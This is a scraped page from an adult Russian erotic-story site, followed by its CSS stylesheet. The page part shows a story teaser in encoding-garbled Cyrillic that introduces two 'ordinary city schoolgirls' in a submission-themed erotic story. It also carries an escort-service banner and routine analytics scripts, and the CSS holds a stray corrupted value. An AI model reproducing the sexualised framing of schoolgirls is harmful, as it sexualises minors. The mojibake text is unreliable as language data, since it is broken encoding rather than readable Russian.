	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2017-06-20'>20 èþíÿ 2017</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=XRSN'>XRSN</a></p>
	<div class = 'maintext'> <a  href='post_61841'>ß — ïîäëåæàùàÿ, Ïðèíàäëåæàùàÿ, Ïîäëå òåáÿ íà êîëåíÿõ ñòîÿùàÿ, Òàïî÷êè óòðîì â çóáàõ ïðèíîñÿùàÿ, ß...Òà Ñàìàÿ ÒàíóêàÈñòîðèÿ âûìûøëåííàÿ, ãåðîè òîæå, åñëè êòî-òî óâèäåë â íåé ñåáÿ èëè çíàêîìûõ, ÷òî æ ñóäüáû ëþäåé èíîãäà ïîõîæè...Íàòàøà è Êàòÿ, îáû÷íûå ãîðîäñêèå øêîëüíèöû, õîòÿ ñëîâî «îáû÷íûå» íå... </a> </div>
	<br> <a class='butn-green' href='post_61841'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 1302</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 7589</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 15</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 7.5</span> <span class='black hide_mobile'>[2]</span> <img style='margin-bottom:-2px;' src='img/7.png' alt='îöåíêà' title='Ðåéòèíã 7.5'>&nbsp;&nbsp; </p>
	
	</div><div class='bx1_0'></div></div></td>
<td class="right">  
<div class="nav_title3">Ïîëåçíîå</div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='blue post_title' href='/lastcomment.php'>Âñå êîììåíòàðèè</a> <span class='count_view green' title='Êîììåíòàðèåâ ê ðàññêàçàì ñåãîäíÿ: 177'> <sup>+177</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='green post_title' href='/topauthor.php'>ÒÎÏ-100 àâòîðîâ</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='post_title red' href='/searchuser.php'>Ïîëüçîâàòåëè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='light-brown post_title' href='/chat.php'>×ÀÒ</a><span class='count_view green' title='Ñîîáùåíèé â ×ÀÒå ñåãîäíÿ: 1'> <sup>+1</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='black post_title' href='/forum.php'>Ôîðóì</a><span class='count_view' title='Íîâûõ êîììåíòàðèåâ ñåãîäíÿ: 42'> <sup>+42</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/news.php'>Íîâîñòè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/search.php'>Ïîèñê ïî ñàéòó</a></div> 
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/faq.php'>Ïîìîùü (<span class='post_title orange'>FAQ</span>)</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/contactus.php'>Ñâÿçàòüñÿ ñ íàìè</a></div>
<script type="application/javascript" src="https://lunse.inppcdn.com/ipp.js?id=actY0EDCckiFmuI4RNjvcg" async></script></td></tr></table>
<table class="footer">
  <tr>
    <td class="footertd1">
		</td>
	<td class="footertd2">
	<div>© 1997 - 2025 bestweapon.in</div>
	<div> </div>
	</td> 
	<td class="footertd3">
	<img class="hide_mobile" src="/img/18plus.png" title="Òîëüêî äëÿ ëèö ñòàðøå 18 ëåò" alt="18+">
	
	
<a href="https://nsk.sibirki.gold" target="_blank"> <img style="margin-right: 2px;" src="/images/banner-weapon.png" alt="Èíäèâèäóàëêè"> </a> <!--noindex--><div class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEBF0" width="88" height="31" style="border:0" 
title="LiveInternet: ïîêàçàíî ÷èñëî ïðîñìîòðîâ è ïîñåòèòåëåé çà 24 ÷àñà"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEBF0").src=
"https://counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93264102, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93264102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YXQENMMS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1YXQENMMS');
</script>
</div><!--/noindex-->
</td></tr></table>
<script src="/js/scrollscript.js?2"></script>
<div id="back-top"><a href="#top" title='Íàâåðõ'><span class="icon-home"></span></a></div><!--Êíîïêà Íàâåðõ--></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/style.css?453
body_size: 9627
content:
::-webkit-scrollbar { 
    width: 10px;
}
::-webkit-scrollbar-track  {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
    -webkit-border-radius: 10px;
    border-radius: 10px;
}
::-webkit-scrollbar-thumb  {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #DEE1E6; 
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
::-webkit-scrollbar-thumb:window-inactive {
    background: #62B1D0; 
}

@font-face {
  font-family: 'icomoon';
  src: url('fonts/icomoon.woff?eqf1rd') format('woff');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e900";
}
.icon-home2:before {
  content: "\e901";
}
.icon-home3:before {
  content: "\e902";
}
.icon-office:before {
  content: "\e903";
}
.icon-newspaper:before {
  content: "\e904";
}
.icon-pencil:before {
  content: "\e905";
}
.icon-envelope:before {
  content: "\e906";
}
.icon-cart:before {
  content: "\e907";
}
.icon-pencil1:before {
  content: "\e909";
}
.icon-star:before {
  content: "\e90a";
}
.icon-info1:before {
  content: "\e90b";
}
.icon-heart1:before {
  content: "\e90d";
}
.icon-gift:before {
  content: "\e90e";
}
.icon-alarm:before {
  content: "\e90f";
}
.icon-coffee:before {
  content: "\e910";
}
.icon-floppy:before {
  content: "\e911";
}
.icon-trophy1:before {
  content: "\e912";
}
.icon-add-solid:before {
  content: "\e913";
}
.icon-save-disk:before {
  content: "\e914";
}
.icon-tag:before {
  content: "\e915";
}
.icon-pacman:before {
  content: "\e916";
}
.icon-thumbs-down:before {
  content: "\e917";
}
.icon-thumbs-up:before {
  content: "\e918";
}
.icon-travel:before {
  content: "\e919";
}
.icon-trophy2:before {
  content: "\e91a";
}
.icon-folder-open:before {
  content: "\e930";
}
.icon-price-tags:before {
  content: "\e936";
}
.icon-coin-dollar:before {
  content: "\e93b";
}
.icon-address-book:before {
  content: "\e944";
}
.icon-envelop:before {
  content: "\e945";
}
.icon-bell:before {
  content: "\e951";
}
.icon-calendar:before {
  content: "\e953";
}
.icon-floppy-disk:before {
  content: "\e962";
}
.icon-database:before {
  content: "\e964";
}
.icon-undo:before {
  content: "\e965";
}
.icon-undo2:before {
  content: "\e967";
}
.icon-redo2:before {
  content: "\e968";
}
.icon-reply:before {
  content: "\e96a";
}
.icon-bubble:before {
  content: "\e96b";
}
.icon-bubbles2:before {
  content: "\e96d";
}
.icon-search:before {
  content: "\e986";
}
.icon-cog:before {
  content: "\e994";
}
.icon-stats-bars:before {
  content: "\e99c";
}
.icon-trophy:before {
  content: "\e99e";
}
.icon-fire:before {
  content: "\e9a9";
}
.icon-bin:before {
  content: "\e9ac";
}
.icon-briefcase:before {
  content: "\e9ae";
}
.icon-shield:before {
  content: "\e9b4";
}
.icon-clipboard:before {
  content: "\e9b8";
}
.icon-menu:before {
  content: "\e9bd";
}
.icon-eye-plus:before {
  content: "\e9cf";
}
.icon-star-empty:before {
  content: "\e9d7";
}
.icon-heart:before {
  content: "\e9da";
}
.icon-heart-broken:before {
  content: "\e9db";
}
.icon-warning:before {
  content: "\ea07";
}
.icon-info:before {
  content: "\ea0c";
}
.icon-enter:before {
  content: "\ea13";
}
.icon-loop2:before {
  content: "\ea2e";
}
.icon-star-full:before {
  content: "\1f31f";
}
.icon-tux:before {
  content: "\1f575";
}
.icon-eye:before {
  content: "\1f576";
}
.icon-bullhorn:before {
  content: "\1f5e9";
}
.icon-github:before {
  content: "\1f6e7";
}
.icon-images:before {
  content: "\e91b";
}
.icon-book:before {
  content: "\e91f";
}
.icon-pushpin:before {
  content: "\e946";
}
.icon-alarm1:before {
  content: "\e950";
}
.icon-display:before {
  content: "\e956";
}
.icon-mobile:before {
  content: "\e958";
}
.icon-user-tie:before {
  content: "\e976";
}
.icon-key2:before {
  content: "\e98e";
}
.icon-pie-chart:before {
  content: "\e99a";
}
.icon-stats-dots:before {
  content: "\e99b";
}
.icon-stats-bars2:before {
  content: "\e99d";
}
.icon-leaf:before {
  content: "\e9a4";
}
.icon-download2:before {
  content: "\e9c5";
}
.icon-star-half:before {
  content: "\e9d8";
}
.icon-question:before {
  content: "\ea09";
}
.icon-plus:before {
  content: "\ea0a";
}
.icon-minus:before {
  content: "\ea0b";
}
.icon-cancel-circle:before {
  content: "\ea0d";
}
.icon-checkmark:before {
  content: "\ea10";
}
.icon-arrow-right:before {
  content: "\ea34";
}
.icon-arrow-down:before {
  content: "\ea36";
}
.icon-sort-amount-desc:before {
  content: "\ea4d";
}
.icon-shift:before {
  content: "\ea4f";
}
body {
	background-color:#ffffff;
	font-family:Arial, Geneva, sans-serif;
	font-size:16px; 
	color:#424242;
	padding:0px;
	margin:0px;
	width:100%;
}
img{max-width:100%;height:auto;}

.hyphenate {
word-wrap: break-word;
overflow-wrap: break-word;

-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}
.stats_logo {
	font-size:0.875em;
	line-height:1.5;
}
h1, h2, h3, h4, h5 {color:#4F4F4F;padding:0px;text-align:left;font:bold 17px georgia,sans-serif;text-shadow:#779 2px 3px 7px;}
.base_border{margin-left:auto;margin-right:auto;width:100%;box-sizing:border-box;}
/* закругленные элементы шапки */
.header_txt {width:100%;font-size:1em;border-top-left-radius:9px;border-top-right-radius:9px;
	margin:0px;
	height:12px;line-height:1.5;padding-left:7px;font-weight:500;border-spacing:0;
	color:#405c7f;text-shadow:1px 1px 0 hsla(0,0%,100%,.9);
	background: #DEDEDE; /* Для старых браузров */
	background: linear-gradient(to top, #FFFFFF, #F2F2F2);
}
.main_border {
	width:100%;
    background-color: #ffffff;
	padding:0;
	margin-top:-6px;
	border-spacing:0;
	box-sizing:border-box;
}
.middle_border {
	border-spacing:0;
	vertical-align:top;
	box-sizing:border-box;
	padding-right:4px;
}
.nav_panel {
	padding:0;
	border-spacing:0;
	width:100%;
	box-sizing:border-box;
}
.top300, .topauthor, .lastcomment, .chaticon {
	float:right;
	margin-left:5px;
}
.login_avatar {
	float:left;margin-bottom:0px; border-radius: 80px; 
    box-shadow: 0 0 2px pink;
}
.login_avatar:hover{
	box-shadow: 0 0 16px blue;
}
.recover_img:hover {
	opacity:0.6;
}
.bell, #new_mess_icon, #bookmark_icon {
	font-size:23px;
	margin-left: 4px;
	position:relative;
}
#bookmark_icon a {
	color:green;
}
.bookmarkdel {
	color:#C64439;
	cursor:pointer;
	font-size:11px;
	position:absolute;
	left:17px;
	bottom:22px;
}
.bell:hover {
	color: #838381;
}
.notifcount, .mescount
{
	cursor:pointer;
	font-style:italic;
	font-family: Courier New,Times New Roman, Times, serif;
	font-size:16px;
	color:blue;
	position:absolute;
	left:17px;
	bottom:12px;
	font-weight:bold;
}
.notifcount:hover {
}
.hiding_notification {
background-color: rgba(0, 0, 0, 0.7);
position: fixed;
z-index: 99999;
font-family:times;
bottom: 5px;
width: 200px;
padding: 20px;
color:#fff;
font-size:18px;
line-height:13px;
-webkit-box-shadow: 0px 0px 10px #999;
-moz-box-shadow: 0px 0px 10px #999;
box-shadow: 0px 0px 10px #999;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
.fadeOut {
	 opacity: 0;
}
.fadeIn{
    animation-name: fadeIn;
    -webkit-animation-name: fadeIn; 
     animation-duration: 4s; 
    -webkit-animation-duration: 4s;
     animation-timing-function: ease-in-out;
    -webkit-animation-timing-function: ease-in-out;     
     visibility: visible !important;
}
@keyframes fadeIn {
    0% {transform: scale(0.6);opacity: 0.5;}
    30% {transform: scale(1); opacity: 0.8; color:lime;}       
    55% {transform: scale(1);opacity:  0,9; color:lime;}       
    60% {transform: scale(1);opacity:  1; color:lime;}       
    85% {transform: scale(1);opacity: 0.9; color:lime;}       
    100% {transform: scale(1);opacity: 0.1; color:lime;}       
}
@-webkit-keyframes fadeIn {
    0% {-webkit-transform: scale(0.7);opacity: 0.5;}
    80% {-webkit-transform: scale(1);color:lime;}       
    100% {-webkit-transform: scale(1);opacity: 1;color:lime;}       
}
#gradient, .gradient, .gradient2 {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #E3F5FC 0%, #E3F5FC 15%, #FFFFFF 30%);
}
#gradient:hover, .gradient:hover {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, pink 0%, #FFFFFF 30%);
}
p {font-family:Arial, Geneva, sans-serif; font-size:16px; color:#424242; margin:15px;}

.left {margin:0;padding:0;background-color:#ffffff; border-right:0px dotted #B3B3B3; width:17%; vertical-align:top;box-sizing:border-box;min-width:190px;
}
.right {margin:0;padding:0;background-color:#ffffff; border-left:0px dotted #B3B3B3; width:17%; min-width:170px;vertical-align:top;box-sizing:border-box;}
.center {vertical-align:top;text-align:center;}
.logo {
	margin-right:4px; 
	float:left;
}
.censor{
	margin-bottom:15px; 
	float:right;
}
.bx1_0 {
	margin-top:-11px;
	margin-bottom:5px;
	position:relative;
	left:2px;
	height:15px;
	background-image:url(/img/snowLeft.png);
	background-repeat: no-repeat;
}
.search_but {
	border-radius:30px;
	cursor:pointer;
	background:#BADEED;
	border:2px solid #1C6399;
	color:#1C6399;
}
.search_but:hover {
	border:2px solid blue;
}
.spoiler-text{
	display:none;
}
hr {
    margin: 15;
    height: 1px;
    border: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
    background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
    background-image: linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
}
.tooltip {
    z-index:999;
    left:-9999px;
    top:-9999px;
    background:#fff;
    border:1px solid #ccc;
	border-radius:8px;
    font-size:11px;
    color:#323232;
    padding:4px 8px;
    position:absolute;
	box-shadow: 0 0 5px rgba(0,0,0,0.2);
	max-width:450px;
}
.tooltip p {
    margin: 0px;
    padding: 0px;
}
.fright{
float:right;
margin:0;
padding-left:9px;
padding-bottom:-3px;
padding-top:-3px;
}
.fleft{float:left;}
.q_img
{
	margin-top:17px;
}
.sortby{
	text-align:right;
	padding-right:8px;
	margin:
}
.fonttable
{
	 padding:0; width:100%;
	 border-spacing:0;
}
.w17 {width:17%; padding-bottom:8px;padding-top:8px; }
.w22 {width:22%;margin-right:15px;}
.w61 {width:61%;}
.countcat{
	color:#209B3F;
	font-size:11px;
}
.countcat_linked{
	color:blue;
	font-size:11px;
}
.editrounded{
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	background-color:#F6F6F6;
	padding-left:5px;
	color:blue;
}
.nav_title, .nav_title2, .nav_title3, .nav_title4 {
	margin-top :5px;
	margin-left:2%;
	margin-right:5%;
	font-size:16px;
	font-weight:bold;
	text-align:center;
	border-left: 4px solid #cc0000;
	border-bottom:1px dashed #424242;
	color:#003;
	padding-bottom:6px;
	padding-top:6px;
}
.nav_img{
	position: relative;
	top: 6px;
}
.nav_text{
	font-weight:bold;
	font-size:1.125em;
}
.nav_title2 {
	border-left: 4px solid blue;
	border-bottom:1px dashed blue;
}
.nav_title3 {
	border-left: 4px solid green;
	border-bottom:1px dashed green;
}
.nav_title4 {
	border-left: 4px solid orange;
	border-bottom:1px dashed orange;
}
.footer {border-top : 6px solid #E0E0E0;
	padding-top:2px;
    border-bottom-left-radius: 9px;
    border-bottom-right-radius: 9px;
	background-color: #F6F6F6;
	width: 100%;
	padding:0;
	border-spacing:0;
}
.footertd1{width:33%;}
.footertd2, .footertd3 {width:33%;text-align:center;}
.nav_link {
	color:#666;
	font-size:18px;
	margin-top:6px;
	margin-bottom:6px;
}
.nav_link:hover {
	color:#C5D5DF;
	text-decoration:none;
}
.nav_link_checked{
	color:blue;
	font-size:18px;
	margin-top:6px;
	margin-bottom:6px;
	font-style:italic;
}
.wm, .wmlbl{
padding-left:5px;	
}
.wmbtn {
padding:0 10px;height:21px;font-size:12px!important;border:1px solid #538ec1!important;
background:#a4cef4!important;color:#fff;cursor: pointer;
}
.wmbtn:hover{
	color:black;
}
.wmlbl{
font-size:14px;	
margin-bottom:1px;
margin-top:2px;
font-family: verdana;
color:black;
}
.post {border:1px solid #cccccc; width:95%;}
.post_name {font-size:16px; font-weight:bold; margin-top:-2px;margin-bottom:7px; margin-left:0px;}
.post_adds {font-size:11px; margin-top:4px; margin-bottom:4px; color: #424242;}
.post_add {font-size:18px; margin-top:3px; margin-bottom:3px;}
.post_cat {font-style:italic;}
div.post_add {margin-left: 12px;}
#storylist {padding-left:12px;}
.post_tags  {font-size:17px; margin-top:4px; margin-bottom:8px; font-style:italic;}
.post_stats  {font-size:18px; margin-top:4px; margin-bottom:8px; font-style:italic;}
.post_title, .post_title2 {font-size:18px;
	font-style:italic;
	color:#0000cc;
	text-align:center;
	margin-bottom:3px;
	margin-top:1px;}
.post_title:hover {text-decoration:underline;  color:blue;}
.post_date  {font-size:11px; color:#424242; margin-top:7px; margin-bottom:7px;font-weight:bold;}
.post_view {font-size:11px;color:#666;margin-left:0px; padding-left:0px;}
.post_view2 {font-size:12px;color:#666;margin-left:15px; padding-left:0px;}
.post_category {margin:0px; padding-top:2px;padding-bottom:1px;font-weight:bold; font-size:15px;}
.post_category:hover a {color:navy;}
.rate_view {font-size:14px;color:green;}
.comm_view {font-size:14px;color:blue;}
.count_view {font-size:14px;color:#265F99;}
div .maintext a:hover {
	color:#424242;
	text-decoration:none;	
}
div .advert a:hover {
	text-decoration:underline;
	color:blue;
}
div .advert a {
	text-decoration:none;
	color:blue;
}
.advert {
	color:#DD782A;
	font-style:italic;
}
.advert:hover{
	color:navy;
}
.hidden, .shape, .shape3, .sharp, .sharp3, .sharp4 {
	display:none;
}
.fade {
	opacity: 1;
}
.fade:hover {
	opacity: 0.6;
}
.mini {
margin-right :10px;
margin-top :2px;
-webkit-border-radius: 6px;
float : left;
}
.lit_img {
   float : right;
   padding:7px 0 0 0;
}
.icon_img {

}
#sort_id {
	margin-left:5px;
}
.picto_list {
	color:silver;
	font-size:14px;
	padding-left:2px;
	
	
}
.dayly_new {
	font-size:8px;
	padding:1px 3px;
	color:white;
	border-radius:50px;
	background-color:#76B8D2;
}
.typebut, .typebut_active {
  	font-size:21px;
	margin-left:8px;
	color:grey;
	cursor:pointer;
}
.typebut:hover {
	color:#76B8D1;
}
.typebut_active {
	color:navy;
		font-size:18px;
	cursor:pointer;
	display:inline-block;
	padding:4px;
	border-radius:50px;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);
	background:#F0F0F0
}
.clearfix:after {
   content: '';
   display: table;
   width: 100%;
   clear:both;
}
.preview_image {
float : left;
margin: -2px 5px -4px 15px; 
}
.post_comment {
	font-size:20px;
	font-weight:bold;
	color:#1E67D5;
	margin-top:9px;
	margin-left:2px;
    margin-bottom:15px;
}	
#green, .green{color:green;}
#blue, .blue{color:blue;}
#black, .black{color:black;}
#red, .red {color:red;}
#orange, .orange {color:orange;}
#pink, .pink {color:pink;}
#yellow, .yellow {color:yellow;}
.brown {color:#5A4923;opacity:0.7}
.light-brown {color:#8C8065;}
.izumrud {color:#039698;}
.viol {color:#860A70;}
.navy {color:navy;}
.color1 {color:#DC0B7A;}
.recover_img {
margin-left:-2px;
}
.welcome {
	background:#D7ECF3;
    background: linear-gradient(to left, #D7ECF3, #79BDD7);
    padding: 5px 5px 5px 5px;
    position: relative;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	margin-bottom:2px;
}
.welcome h2 {
    margin: 3px 0px 4px 1px;
    color: yellow;
	font-style:italic;
}
.welcome img { float: right; }
.welcome p { 
	margin: 0px 0px 0px 4px; 
	font-size:12px;
	text-align: justify;
}
#welcomelink, .welcomelink { 
	color:blue;
	font-weight:bold;
	font-size:15px;
}
.storylistform {
	background: #62B1D0;
	background: linear-gradient(to left, #D7ECF3, #79BDD7);
    padding: 1px 5px;
    -webkit-border-radius: 11px;
    -moz-border-radius: 11px;
    border-radius: 11px;
}
.storylistform li a, .storylistform li {
	font-size:17px;
	color: #024C68;
	font-family:Times;
	line-height:1.1;
	font-style:italic;
}
.storylistform li a:hover {
	color:white;
}
.storylistform li{
	color:yellow;
}
.showstorylist {
	margin:2px 0 0 0;
	color:#5A4923;
	font-style:italic;
	font-family:Times;
	font-size:18px;
}
.showstorylist:hover {
	text-decoration:underline;
	color:#5A4923;
}

.post_comment_add {
	font-size:11px;
}	
.post_div {
border-top :1px solid gray;
border-bottom : 1px solid gray;
margin : 15px;
}
.post_div p{
	margin-left:0px;
}
.nav_t {
border-bottom:4px solid #119F3A;	
background-color:#ffffff;
font-size:16px;
padding-bottom:4px;
}
.nav_t a{
	
display: block;
color:#1B7FF0;
text-align:center;
padding-bottom:4px;
text-align:center;
}
.nav_t a:hover{
color:#62B1D0;
text-decoration:none;
padding-bottom:4px;
}
.nav_t:hover {
border-bottom:4px solid #000;
padding-bottom:4px;
opacity:0.8;
}
.nav_a {
display: block;
border-bottom:4px solid #cc0000;	
background-color:#ffffff;
padding-bottom:7px;
text-align:center;
font-size:16px;
}
.nav_a a, .nav_a a:hover{
color:red;
display: block;
text-decoration:none;

padding-bottom:4px;
}
.nav_a:hover {
border-bottom:4px solid #cc0000;
padding-bottom:7px;
}
.maintext, .main2text, .main3text, .main3text, .mainatext, .mainbtext, .mainctext, .maindtext, .mainetext, .mainftext, .maingtext {
text-align: justify;
line-height: 1.3;
font-family: Times New Roman, Arial, Geneva, sans-serif;
font-size:18px;
word-wrap: break-word;
overflow-wrap: break-word;
word-break: break-word;
}

A {
text-decoration: none; /* Убирает подчеркивание для ссылок */
color: #002060;
} 
A:hover {
text-decoration: none;
color: blue;
} 
.point {
margin:4px 0px 3px 1px;
}
.comments {	
font-family:Verdana, Geneva, sans-serif;
font-size:11px; 
color:#666666;
}
.page_count{
text-align:right;
color:brown;
margin-right:20px;
font-size:15px;
font-weight:bold;
}
.popup_header{
	font-size:20px;
	color:#6F6FC3;
	margin-top:-10px;
	margin-bottom:0px;
}

.popup_present {
	width:715px;
	height:530px;
	background:#fff;
	z-index:100;
	padding:23px 0 0 27px;
	position:absolute;
	top:0;
	right:0;
	left:0;
	margin:auto;
	display:none;
	border: 1px solid blue;
	border-radius:11px;
}
.present_list{
	overflow-y:auto;
	height:300px;
}
.present_img {
	margin:4px;
}
.open_present {
	width:40px;
	height:40px;
	position:absolute;
	right:10px;
	top:31px;
	cursor:pointer;
}
.present_img:hover {
	border :1px solid silver;
	border-radius:7px;
	margin:3px;
}
.aut_present {
	width:90px;
	height:90px;
	cursor:pointer;
	padding-top:20px;
}
.notif_present {
	font-size:16px;
	color:red;
	font:times;
	font-style:italic;
}
.send_present, .add_balance {
	cursor:pointer;
	border: 1px solid #FB6C3D;
	border-radius:10px;
	color:white;
	background:#FB6C3D;
	display:inline-block;
	padding:9px 25px;
	font-size: 21px;
	margin-top:4px;
}
.add_balance {padding:10px 25px;}
.send_present:hover {
	background:#E75110;
}
.add_balance {
	float:right;
	margin-right:20px;
	border: 1px solid #53DB8A;
	background:#53DB8A;
}
.add_balance:hover {
	background:#1A955A;
	color:white;
}
.present_img_fixed, .present_img_fixed:hover {
	border :3px solid orange;
	border-radius:7px;
	margin:1px;
}
.active {
	display:block;	
}
.popup_bg {
	position:fixed;
	top:0;bottom:0;
	left:0;right:0;
	z-index:99;
	background : rgba(0,0,0,.7);
	display:none;
}
.close-popup {
	position: absolute;
	top: 15px;
	right: 15px;
	width: 23px;
	height: 23px;
	cursor: pointer;
}

.close-popup:before {
	content: '';
	background-color: #FB6C3D;
	position: absolute;
	height: 2px;
	width: 28px;
	top: 11px;
	left: -4px;
	transform: rotate(-45deg);
}
.close-popup:after {
	content: '';
	background-color: #FB6C3D;
	position: absolute;
	height: 2px;
	width: 28px;
	top: 11px;
	transform: rotate(45deg);
	left: -4px;
}
.footertd1 {
	padding-top:22px;
	padding-left:5px;
}
.friend_link, .friend_links{ 
	font-size:15px;
	font-style:italic;
}
.friend_link:hover, .friend_links:hover{ 
	text-decoration:underline;
	color:#000;
}
/* Вариант пагинации для светлого фона кнопок постраничной навигации
 * с использованием фоновой картинки в оформлении кнопок
*/
.archive-pages li a:hover{color:blue;font-size:15px;}
.archive-pages a, .archive-pages a:visited{color:#444;}
.archive-pages li.selected{color:white;font-size:14px;padding:5px;width:25px;line-height:20px;background: rgb(53,121,214);background: -moz-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%, rgba(53,121,214,1) 91%, rgba(27,85,157,1) 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(53,121,214,1)), color-stop(91%,rgba(53,121,214,1)), color-stop(100%,rgba(27,85,157,1)));background: -webkit-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -o-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -ms-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: radial-gradient(ellipse at center,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3579d6', endColorstr='#1b559d',GradientType=1 );}
.archive-pages li.selected:hover{cursor:default;background: rgb(53,121,214);background: -moz-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%, rgba(53,121,214,1) 91%, rgba(27,85,157,1) 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(53,121,214,1)), color-stop(91%,rgba(53,121,214,1)), color-stop(100%,rgba(27,85,157,1)));background: -webkit-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -o-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -ms-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: radial-gradient(ellipse at center,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3579d6', endColorstr='#1b559d',GradientType=1 );}
.archive-pages li:hover{
background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(196,196,196,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(196,196,196,1)));background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) R4i100%);
background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#c4c4c4',GradientType=0 );}
